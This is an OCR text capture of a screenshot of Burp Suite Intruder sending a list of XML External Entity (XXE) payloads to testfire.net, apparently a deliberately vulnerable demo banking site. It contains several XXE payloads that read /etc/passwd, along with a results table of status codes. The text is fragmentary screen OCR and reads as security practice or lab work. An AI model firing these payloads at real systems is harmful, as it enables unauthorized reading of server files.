 Applications Places System
en
Fri Jul 19
10:01
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload
payload types are available for each payload set, and each payl
Payload set: 1 Payload count: 128
Payload type: Simple list Request count: 128
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are
Paste
Load ...
Remove
Clear
Deduplicate
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>...
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each p
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 302 145
1 # XML External Entity (XXE) I... 302 145
2 302 145
3 * XXE : Classic XXE 302 145
4 302 145
5 <?xml version="1.0"?> 302 145
6 <!DOCTYPE data [ 302 145
7 <!ELEMENT data (#ANY)> 302 145
8 <!ENTITY file SYSTEM "file:///... 302 145
9 ]> 302 145
10 <data>&file;</data> 302 145
11 302 145
16 of 128
Altoro Mutual - Chromium
Altoro Mutual × +
Not secure | testfire.net/login.jsp
Sign In | Contact Us | Feedback | Search Go
DEMO
SITE
ONLY
SMALL BUSINESS INSIDE ALTORO MUTUAL
web application is open source! Get your copy from GitHub and take advantage of advanced features
ectiveness of HCL products in detecting web application vulnerabilities and website defects. This site
l. This site is provided "as is" without warranty of any kind, either express or implied. HCL does not
-software.com/appscan/.
, Ltd., All rights reserved.
Menu [payloadbox/xxe-inj... [(1) WhatsApp — M... Burp Suite Communi... [Parrot Terminal] Altoro Mutual - Chro... 2. Intruder attack of ...